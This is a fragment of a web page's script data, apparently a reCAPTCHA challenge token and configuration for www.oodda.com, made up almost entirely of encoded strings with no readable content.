qdBGXDDsSTCs8K9M39iwq4RQcK/[base64]/DtxfCrcOxQMORIcO6HzLCqcKSwrpLIF3DnX47w55uw5bDlF00w4AfEGBubG/[base64]/[base64]/DngplSsK5wpDDjT18a8O5w6bDisKUwrHDgmvColF4RcO6B8KHH8KIw7/Dv8KYCwtUwp/CisO8JzhwLsKHewHCi0ojwqhlAn5Gd8O1aG3DgEPCusO7OMKFXhHCr30tasK6f8KPw5DCgEtrYsOpw4LCqMKkw7HDjzpYwqFIMsOYwo0fK0/Dhj4XNFdDw7oswos2acOJawRYbMKvQkrDiAswaMOEwrkMw5XCrMOkcMKIw4bDpsKQwokNBRnCtsK8wr7ChGDDoUYCwrdLwrR8w5DCk0TCpsOPQMKzwrM7ScK/[base64]/[base64]/CnDM0HsOVwqQQIirDsMKlCWTDqsOMGHxxWnnDqVvCghdxw5BUKsKPd8O3wqTCpMK8AxbDo8OHw5bCm8KZw5V2wqJ+UsKLw4nCkcKFw4bDsHLClcK7JipVR1LDpsODwrd/[base64]/Dj8O1w6Y7woDClDrDh0XDsMKcEsKGRRgjIsOTwo5dwpzDlTHCkcOJfsOafzXDscKgWMKQw486UBJAE2JKXsOJWVLCv8ONZ8OVw47DqcOnU8OJwqV9wq7CrsOaw7s+w5B2DsOpC3FLw6d0UcOMwrJMwoIiwrXDgsKCwp/CjQ3CmcK7bsKZNXxNdVgtHsOOW8ODw5dZw4rDhMKDwr/CtcKSw6/ClWoKTxsgRHVHfhp8w5vCk8KlFMODVxzCgGTDisORw6/DmRvDp8Kxwq4qFjnDjFJfwp96f8OLw58Cw6hhDW3Cq8OdJsOBw719OCxCw5HCsMOHRlPCssKhwqLDpnDDnsOnHn9Tw65Qw5sBMcOSwrBWF0bChwUjw64/G8KnY1bDuWDDtwnClQVfCsKjJ8KWbsOrPMO/NcOew5VQJHRpMDPCpMO0Ri/[base64]/CpcKLwpjCtUs4HMOUV3fCqU/Cu23Cr2vDok8HwqggGsK2wo/DnMKywr5tdUjCow4YNV7DuMO7WsKFXhNlw40Wc8Oqd8OTwrjCu8ObKxPDrMKPwofCrCpMwpnCh8OsDsOkcsO6BRjChMOVbMO7VygEw6s8wp7CucOYPcOqFsOCwrHCoQrCo3Naw6HDujrDmz5owrbDtwwSw5ZiXGkFw79cw5UIGhzDnR/CvsKLw5TCll3Cs8KcFcOjOkxMMsOWYsKBwqvCsF7CvMOTNsKgND3CnsOmw5nDrsKtLhDCgsO7WsKIwr1AwqDDksONwoHDvcOrTSjCskbCk8Ktw7oIwofCt8K0GzIXF3hLwrTCq09OMXDClVpnwp3DlsK/w6w6V8OVwpxQw4sMw4cqFCXDk8O0wpJIKsKpwq8gH8KXwrAxw4nCr31WZsKcwoXCqMKOw5h+wqvDiSDDvEEGMU0xdFvDhsKGwpNwGFtEwqnCi8KHwrHDvV/Cm8OUZkEHwrDDglEnMMKiwpPDmMKYc8OeOcKewqTDk2ECG0nDrjDDlcO/woDDjnPClMOHADvCssKOwo08f3XDjnHDsQzCpyPDvid3w7fCiHoGdSUZFcK5WBBCQCLCpsORcicZHcOYEsO4w7gEw7RJDcKmYlocwpLCmcKqGRHDs8KLD8KwwrZSwr86IC1FwpPCiRXDoyhHw7dFw6MLKcO/woFBaS/DgsKGYlY6woLDt8KDw5jDncOuwq/[base64]/[base64]/IR1QDcKtw4PCqD/Dv8Kkw43CsXTCtyDDtxoQwqDDvT1bwrrCkTQGdMODBk8qa8K6WsKXJnzDi8KTDMOmwrXDl8OYFQlNwrZ0axN8w550w6rChcOiw4TDk2rDgsKbw65wb8OgUGHCpMOkLXJ/wpjDgEDCisOzfMOeQlZaARXDgMOaw57Dn2DClCTDt8Omw6sBd8Odw6HCij/DjHQlwoBhUcKtwqLCiMKCw63CjMOZfiTDvcOKOQTCnhADPsKfwrR2c3hDfTNgwpxZw7pAa3lkwo3DkMO3TlbClj5Od8KSN2zDoMKWJcOAwoYDRWDCrMK7JEvCo8KjWHZnVcKbMcKOGMKew63CisO3w4lJXsOCLcOaw6Y4aEbCjsK8LFrCqSMVwog0wr8fD1/CgUQjwpQCdT3Cmw/Cq8O4woFGw418AcKHKsKZD8OtZMO/wpLDqsOjw77CrGIXwoUrEVMicycEL8K8asKrCsOOcsO7flUAwp0Uwp/Du8OYLsONWMKUwq0fBMKVwrA7w5vDicOhwph6wrojwrDDg0Y0AxHClMKJacKWw6bDnMKvPMOlJMOlDxzDtMKqw7TCiBxpwrPDp8KVF8KUw450JMOcw5TCnAABP1E/woURaUjDtXtjw4TCjsKOwoIFw5vDmMOSwrXDpsKHHkzCiXDCvivDncKhw5xsVMKfRMKLwrB4Iz7Cr0XCrVwcwpBVGzjCsMOgw6TDngl8BiNQwop9wotQwrxJFx7DvUDDvHlpwpl6w7x/w7RAw4/CrlfDtsKtwrHDl8K4cTIew6nDmkrDm8K3wrzDtRbCi0sOfWJJwrXDnRLDqhh4LsO1YcOfw7svEsOlw4PCscOjIsOPBmxSDxEqesKMTsK9wo9zaEvClcO/w74JETNZw5gGc1PCrH3DhGIYw4zDmcKQMDTCiyMkeMOuIMOXw5bDlAtmw6Fiw6vCtjZJI8O/[base64]/CgFDClMKYWS5BDxvCvMOPecK6VCrCtwLCgsOhwrclwqvDtA3Dkixdw7fDvEHCkCjDncOrfsKtwpfDgQJIDlfDqFEPDcO9aMO0VXoYXmzDnglATHbCgWF/w4tzwo7DtMOFasOyw4DCjsOcwo7CmUVzLcO3TWnCpyIcw5jCg8OnTXACQMKpw6cmwqoKJzTDpMKNccKweR7CoV3DuMKIw5hVa1onVwxjw5hDw7lxwp7DgsKnw4DClQPDrCRTScOcw40kJkTCt8OmwpNsBypYw6AjcsKlLzXCixt2w7HDpw/Du0cVenMvRzzDjCs1wpfDkMOHOQ5gFMK1wohqXsKSw4TDlkg7OkkyC8OXYMKGwrbDmsOFwqAPw6zDji7DgsKVwrMBw6xvw6AlaWvDk3Jxw4XClk3Dr8KUfcKWwq4VwrHCu8K3SMOnfMKLwqF/eGDDoRddPcOpS8ORDcO6wq9KLTfClsK8TcKxw5/Cp8ObwpU2Ng5zw4/CtcKPOsOpwr0uZUHCpAPCgsOoQsOwAkI8w6nDocKNw7IwQ8O6wo9BNcK2w6BDOcO6w6pnU8K7YQVvwoMAwprDgsKXwrzCpsOpcsOVwoHDnldbw5XDlCnCqcK0JsK6I8Odw4wdDMOgWcK6w6NzEcO2w7LDm8K6Q2kuw654KsOJwopkw4h0wqrDiA3CnmjCrMKnwr/CncOUwqnCij/Cn8KYw7fCt8OyN8O7XzQdJUlJFVnDkFIgw5TCu1rChMOzYigRTsOQVijCpkTCjkHDh8KBLcKYcR7DpMKiZD3Cm8OgJMORc0zCqlvDrAHDrhV9bcK4wrQlw4PCmMK1w6fCu3fCqlBKHRsXGExGTcKDDgZzw6HDrcKVKjEVWcOTMAsbwpvDjsO/[base64]/CswnCrsKPR8Kswpxpw7zDgFvCk8KSJsK5Hk5bPsKQwo7DhGRdQ8KQScOgwotdf8OSChhuMMOdLMOxw7nDhyNSDRg+w7vDg8KtX0/[base64]/wplVwqvCucOlw5XDv1fCtMOgCcKOPzcXQ0LDj8OoGsKXw4bDrcKtw5Vtw7zDmk0YLGrDgBhCRUNQJ18dw7wXCcO8wrB4IF/ChVfDrsKewrZfwoYxM8KzOhLDtRVxLcKDOjEFw43Ci8OMQ8Kye2JbwqR2MCzCgsKJXl/DkixTw6/CvsOFw6UMw6XDrsKhCMORaFbDikHCssOowq7CgEEcwp/Ci8OcwojDkT0DwpRSw5EHdMKSGMOzwqzDkGh3w5Qfw7PDhSg0wqDDvcKsQDLDj8OrJ8KQATtJJ0nCuDhBwqPDv8O/[base64]/wpJ1YVHDqjXChWpew61swpJBGGzCpC3CvcKYwrZeAcOiw63CksOHeQkTw6dfM0Akw7VJCsKMw4clwrBewrR0T8OdEsOzwqZ5UmMUMGzDsTd2LUHDjsKyNcOlIcO5AcKzFU4rwp8ESC/Cn3TCrcOOw63Dg8OawrAUDG/DtsKjIHjCgFVjI0kLZcKfAsK8RsKdw6zDsBDDqMORw7LDhmAgShREw6HCrMKZKMKteMOgw6M5wprDkMK2ecK1w6EGwqrDgTI+DSNzw6nDgH4NE8OZw4wLwoDDgsOydhlBIMKyGwPCohTCrcKzVcKBOhTDusOZwoTDmEDCqcKkaB8/[base64]/CuUXCt8KOdMKNDsKMb8OGw4nCrsO1woYiwoDDm3glw4vCkxvCl2Bhw4UxCcOIMx/CvMK9wobCqcOxOMKzSsKMCRwdw6h6wochJsOnw7jDonPDiSdfNcKwIMKEwqnCq8K3wqnCpsO6woTChsKCdMKUIwAxMsKDLW7Dq8O1w7YIRTsTCinDm8K3w4LDljRNw61gw5UMfTnChMOOw5HCoMK/wopHKMKqwoPDrlPDo8KDNzMHwprDgWAtF8Ouw7Qxwq8+ccKnQAlsYVB7w75NwprCuBotw7DCisKCFmPCm8K4w7nDtMKBwpnCr8KKw5Zqw4Z7wqTCu1h1w7bDnRYSwqHDssKgwpo+w5/Cn0N+wq/[base64]/CosKFCcKOecODwowSIMOAw4RFwprChcOmcGpiW8Kuw5NEVsKNK2TCuMOmw6tIOMOhwprDnw7CkVolwpUQwrdhQ8KGdcK5DQXDh21oXMKKwqzDvMOGw4XDv8Kdw4jDoS/CmmXCgcKaw6vCkcKewqzCjCbDhsOHMMKBaUrDiMO1wqrCrMOYw7DCnsOrwrgIacOMwrB4USozwqowwoAAC8K7wqjDkkLDkcKzw5fCkcOVSlRGwpQ4wpLCscKuwrg0F8KiPnPDr8OkwqfCm8OMwpPClQHDlRrCnMOww4rDtsOSw5pawrtiCMOfwoU8wqF1XMO/wpAsR8KIw6caaMK4woVsw71mw6HCtB3DqDLChG3Ck8K6EcOHw41owpfCrsOyAcKGWSUVMMOqWQxfLsO8KMKzFcOrK8Obw4DDmWvDvsOVw4HCjhDCuwdAKGfCg3Y/[base64]/Dm8Kcw74dPzUWw6k+JcKLWMKIGEIpKxvCglvCqMKACsOMLcOKfVXCocOrUMKCfB3CnRvCl8OJL8Oswp/DhgEmcF8JwqzDmcKFw6LDiMOAwoXCr8K0SzZ8w5nDqmbCk8OowrQsQ3PCo8OOESxrwqrDp8KEw4Yqw7TCkzMyw7ExwqhtcADDoS45w5/ChMOaCMKiw7NiOyxgJyvDtsKcCXLCr8OxGGZ8wrrCsnYWw4rDh8KWUMOZw4PCtcOYeUsIAMOIwpI0c8OLRR0BEsOfw6TCp8Kew7bCi8KMMMKHwrwOMsKhwrfCugzDrMO2TELDqSAzwoBQwrzClsOgwo50aXTDrcO/KgJ1bThyw4HDj0FzwobCtsKHSMKcDEhaw6YgNcKHw7nCrMK5wrnCiMO3ZWUmDRZleCQmwpPCq0IZT8KPwq49wqQ8PMOWKMOiPMKVw6HCrcK8E8KtwrHChcKCw5gew5cZw6IbdcKJRWZewp3DjsOGw7PCjMOHwp/DjHjConHDlcONwpRuwq/Cu8K8ZsK1woBGc8Ocw4PCnQZ8KsO4wrwIw5cgw4TDtsOlwpo9JsKfD8OlwrLDnwTDiXHDryJWfQkaGnzCvsKaMsOOJV0TPxHDgnBkMB9Cw7slRQrDim5UfTbDtyxdwqdcwrx9JcOsacOxwrfDg8OsGsK3w6UDSSMzWsOMwqDDisOBw7tbw4l7wo/[base64]/[base64]/DjFtjwp7DkcKOPyN1XCjCnj5cwpTCvMKhwoDDqF/CrMKww5JBw6/CiMKMw69IfsKYwpzCjhTDqxzDiHdrdhPCiW0EcSkFwrRrdcO3SSEBTirDlsOEw4pew6RCw43DlQfDj3/[base64]/w6pKK21TempTFsKsdcKUwrzDtMKtwoLClmLDt8OcB8KFCsKnE8KPw7fDgMOWw57CsynCsQJ4J3dEYlPDvMOtQ8O5MMKnOMK/[base64]/CgWDCq2fDnsOIw6fCiS7DvkHCu8OzJcOpNsKiwr3DtMOUI8OJOcO7wp/[base64]/w7x7wqNXCcOqw63CssKZPMOUS8K9wqDCp8Okw4Jpw4XCjsOYwo9ifcKPQ8Ojb8Opw4/CmkfCrsORKDrDr1HCqw8pwqnCusKRJ8OgwqEswoAwHFgvwpAcEsK5w4YKHUMzwoVqwpfDlkjCjcKzMHlYw7PCujZOCcO3wrrDuMO4w6rCuFjDhMOGR3Jvw6fDj3N9EMKpwqZMwq/Dp8Opw7lJw6FUwrfCtGFcdS7Ct8OoBwlTwr/CksK+PRxlwrHCsVjCqwEHby3CsXVhCBrCunPCpzhTF2LCkcO/[base64]/CrMKZw4hjwqjDkinDkMOSQMOqA8OLIGFja3gpw5UbTmLCj8KfU24yw6TDi15iXsO/XW/[base64]/DlsOHc8Oyw7oaw6cowrVlLXtaw58Zw7RQNsKOHUNkw6vDl8Kqw4PCpsKidgHDoxvDhyHDgUbCkMKLIsOuKA/Dl8OnAsKBw6giJBzDhUDDhBjCqio/[base64]/bFfDnsKfCE5Ww6h1w57Cs8KEw7hIwqnDtsKYdcKjw4cAcAd0DCBVbsOuGMOowoMFwqMFw7J+S8O/eiMxIRMjw7HCrR7Do8O7Dic8cWI9w5HCjmRZa25kKibDsXrCkzECdV4qwobDrUvDpxAQYSYkRV5oOMK7w4kXXQrCrcO/wqsYw50DcMOsWsKIOg8UG8OuwrwBw45Aw7TDvsKOZsKTS2TDu8OJdsKMw7vCgWdPw6LDlxHChRHDu8Ojw6nDi8Kcwpkfw40SDxM/[base64]/w4YiXsKgwoPCn8KwG8ORwrzDusKEwr7CrWXDqU90GRfDtcKKMBh6wq7Dj8OKwoJPw4HCicO9w7HClRJ9QWYQwq0lwpjCgAQpw6YiwphMw5vCksO8dsK4L8O+wrTCmsOFwpnChVE/w4bDkcKXBF88HMOYAxzDtmrCgxzCisORdcKTwoLCnsO6T0rDucK8w5kNesKww4bDk13ChMK0Hl7DrkPDiizDpWnDkMOgw7dmw6jCuWjCr1oYw6ssw7tKDcKlQsOZw5R2wrotw6zCq0jCrlwZw6vCpCzCmGvCjzMswoXCrMK+w5pnCAXDow/CisO4w7IFw4nDh8K3wobCuGzCgcOCw6XDqsONwqtLOzDCtyzDhBAVTXLDmEQ0wo8Fw4vCgiDCskXCtsK2woHCoSUsw4rCvsK2w4klb8ObwohkYGPDj0ctYcKSw68Lw7/CjMOwwqfDpcOKOSjDhMKNwrzCqRHDhsKdAcOYw5/[base64]/[base64]/CsQg9JFzDpRjCn8OCwqLDt8KHKSzCsiYPwoLDmX8CwqDClMO8wrFBwoDCoyx+dT/DgsOcw7dUPsOPwqLDgH3Du8O+QxDCs2lwwqTCssKXwo4Lwr82FMKxCkVRfMKAwo8NfcOKaMKtw7nCksOhw4HCoQpUOsOSZMK+BETDvERzwq8xwqQ9GMOZw63CiivCuEJLFsKmYcKtw78OB25CGQF6DsKRwp3CtnrDnMKuw4zDnyY/CHAUTy9Vw4Mhw7rCm3kmwoLDiTzCiHXCusO0FMO7ScK/wo5/PgDDj8KgdHTDjsONwrfDtDLDiV0wwoDDvScuwrrCuRjDmsOkw6dqwrfDhcOzw6ZCwoclwoVTw6ccOMK8EcOZO3zCocK5KXtQfsKnw6gnw5fDj3nCnidqw63Ch8ObwrtBIcKFLl/[base64]/wrBPwqXDusKYwrPDvcKvaSEmwoIdJsOJwpnDq8KXIcKoK8Kkw5t/w6ZlwoLDuFvCjsOyPW4BalfCu2bCnkwhZ3NDASTDvwjDgA/DmMO5ZlUgaMOew7TDlm/CjTfDmsK8wojDp8O8wohBw792IUTDqW7Dvz/DpxPDrwnCncOGK8K8S8K2wobDpHowcX7CqcO2wptxw7x7TgbCrDt7WCB1w61ZQyVPw5wRw4jDrcOfw5RHQMKmw7haVmoMYBDDvcOfMMOlW8K+AR9yw7NeC8OOGnxcwqgMwpRFw6rDvcO4w4MsbQrDp8Kvw5HCkyF7H3V+TMKLGk3Du8KZw4V/c8KRKk0IScOgbMOTw54nWWpqc8OScS/DgUDDmMOZw7PCl8OAJ8OTwroxwqTDvMKzAHzClMKgTcK+A2ZSV8KgPm/Crx5Aw7nDuAvDn1bCuAXDuA7DsxlLwoXCvyTCj8OjEwU9EMOPwpZhw7AMw6vDriNmw71tL8O8XRzCksONLsKofj7Cmm7DrlYxBRZQMsOODcOsw64yw7gHF8O/[base64]/Cu8KcwobDosK6K2TDl09YwpfChcKLwrjCiMKfGjlDwqhjwpnDoxkyB8OCw6bCiDAVwpIMw7o6U8KUwqLDrWFLc0pHEcKNIMOmwqInHMO+aE/DjcKXZsKLEMONwpIxQsO/U8KIw4RVTR/CoybDrwdNw6NZdFHDjMKof8KiwqQ2dMKeTcOlC1jCqsKSQcKIw7nCoMKVOF0VwoZXwrbCrXJJwrPCoyx4wrnCusKXBFR/[base64]/DvsOQw5cqw7bDrxzDtMOFZsOyIcOeA8KxX19yw69IGcOfFGHDiMObSDzCslHDszA0GsOdw7YVwpV+wqZVw4tEwqd3w7p8cVRiwqJ9w7NTb1bDtcOAL8KydMKaFcKXU8O5TVrDum4aw7pIOy/[base64]/[base64]/DncK5U8KiwrbCjcOnw4Iew5kVCW7DocK/TT98wo7DjMO5w5jDhsOxwqV1w7LDt8OgwpAxwrvCuMO1wrHCnMOHUB9YazvCnsOhBcK0eHTDmxY0LEDCkAVuw4TCoS/CisOowqUlwqMQJkdgZsK+w5MvXFV/woLCnR05w7vDksORdBtzwok4w5LCpcOzFsO+w7DDqWAAwpjDo8O4FlHCocK4w7PCmgkBJWZ3w55vFsKZVCTCiy3DocK4CMKqPsO5woDDqRHCrMOQRsKjwr/DpsKwDcOrwpRzw7TDoRdxVsK0wqdnCDXCm0nCkMKewrbDg8O+w7d1wp7Djl18FsKfw6Fbwo47w6kmw5PDusOEG8KowrvDgcKbe1xnZVXDtWBjKcKywrgHSmUBdH/[base64]/DsBFKw4LChCglKlDCiDAZVcKKw5vDnGNuCMOHeRQnFMK7AQYNw7nCjsKGAiXDqcOzwqPDozYtwqDDv8Ojw4M1w6/DhcOyZsOaKgEtwpTDqgXCm1sww6vCgDRHwpTDu8KqVlUWFsOxKAprUnjDucK6UsKOwrLDnMOVSlJ5wqM8GsKoeMOPE8OpKcOQF8OVwoTDlMOZEFfCphUGw6DCsMKlYsKlw6Fzw57DgMOSJxtKZ8OQw73Cn8KFUS40dMKqwol1wq7CrlHCgMOVw7BGCsKkPcOlI8O+w6/CtMO3U3pgwpQzw7Qiw4XCjkzCv8K8EcO5w4DDqCQLwqRYwqUwwqAHw6bCuQHDizDDoldNwrPDvsOSw5jDp0HCicOkw7rDu3PCiB3CoTzDl8OEX0DCnhzDv8OdworClcKiK8KkS8K+U8OOHsO1wpfCusOYwpPDiGUjMhgETHN/[base64]/DmsO3wqQTwpLDhkjClsOoDcKbwocgJlNPYjDCpBtdM0/DiV7DpHwtwoEfw6/[base64]/Dn8O8w7heLMObKUctIsOZcMOBw5lhVsKjbmbDvsKhwp/CkcO4OcKzFB7Dq8KtwqTCgxnCosOdw59jwpVTwqTCm8OKw5YfKTATHsK4w545w4rCgQ0lwqZ8TMO4w7QVwp02UsOodcKBw5DDlMOBaMOIwoQTw7/Dl8O9PxYRAMK3LhjCksOywp9Ww4NKwo09w67DocOjWMOXw57CusKCwqw8b0bCkcKNw5bDt8OIGjVlw6HDrsK6J3LCo8Olw5jDrMOfw7TCpMOSw5ANw4nCrcK1YcOMQ8OMByvDtUrCjsK5aj7Cg8KMwqvDh8OsM2MHO2YiwqpMw75pw4NPwrdJJXfDjkDDvT/Cg281CMOeGghgw5I7wqTCjjTDrcO5w7VVacK5VXzChxfCnsOGSlLCn1LCrhUpG8OBWXh5XVPDlcKGw44ZwrF1ecKvw5/CvkHDrMOawoINwpvCsV7DkgYiS03Dkgw2TsOyaMOlA8OUL8OxYMO/F0HDnMOiYsOFw4PDusOhIMK9w78xI13CoizDv3nCkcKZw5BPMBLCuQ3CoAVpwoJmwqp4w5dbM3BAwrFuLMKKw7EAwrF6DALCl8Oow7DCmMOYwqocOBnDvkJrOcOId8Kqw45SwpnDs8KGJcOmwpTDrXDDv0rCu1TCshXDtcKmBSTDmk9TY1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FbLsZLys4qms5BFkGB57XV/KNpok0FIsvYvDV/ZYWUk\\u003d\x22,1,0,null,1,1770045510806,0,0,[74,111,245,139,249],null,[34,221],\x22RC-WXrLapiCxd7zew\x22,null,null,null,null,null,\x220dAFcWeA7skEbIlbOQz9QzO4DBdnVWfUBi5xUKG5iqbZimpJIJg1zYvxGLftT82GmbfgM0_2q8QlWOzV_mS4AsDA7owTPGySGbbg\x22,1770128310807]");
    </script></body></html>